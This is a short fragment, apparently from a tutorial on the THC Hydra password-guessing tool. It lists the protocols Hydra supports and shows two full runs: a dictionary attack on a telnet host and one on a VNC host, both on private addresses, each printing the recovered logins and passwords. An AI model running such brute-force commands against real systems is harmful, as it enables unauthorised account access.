
| Supported protocols: [telnet ftp pop3 imap smb smbnt
http https
http-proxy cisco cisco-enable ldap2 ldap3 mssql mysql nntp vnc socks5
rexec snmp cvs icq pcnfs sapr3 ssh2 smtp-auth teamspeak] |
| #
hydra
-L ./users -P ./pass -e ns -t 1 10.0.0.50 telnet -v Hydra v4.6 (c) 2005 by van Hauser / THC - use allowed only for legal purposes. Hydra (http://www.thc.org) starting at 2005-12-28 17:39:08 [DATA] 1 tasks, 1 servers, 64 login tries (l:8/p:8), ~64 tries per task [DATA] attacking service telnet on port 23 [23][telnet] host: 10.0.0.50 login: easy password: 12345 [STATUS] 16.00 tries/min, 16 tries in 00:01h, 48 todo in 00:04h [23][telnet] host: 10.0.0.50 login: public password: joe [STATUS] 18.50 tries/min, 37 tries in 00:02h, 27 todo in 00:02h [23][telnet] host: 10.0.0.50 login: sue password: joe [STATUS] attack finished for 10.0.0.50 (waiting for childs to finish) Hydra (http://www.thc.org) finished at 2005-12-28 17:42:08 |
| # hydra -l "" -P ./pass -e n
-t 1 10.0.0.100 vnc -V Hydra v4.6 (c) 2005 by van Hauser / THC - use allowed only for legal purposes. Hydra (http://www.thc.org) starting at 2005-12-28 17:49:28 [DATA] 1 tasks, 1 servers, 8 login tries (l:1/p:8), ~8 tries per task [DATA] attacking service vnc on port 5900 [5900][vnc] host: 10.0.0.100 login: password: 123456 [STATUS] attack finished for 10.0.0.100 (waiting for childs to finish) Hydra (http://www.thc.org) finished at 2005-12-28 17:49:30 |
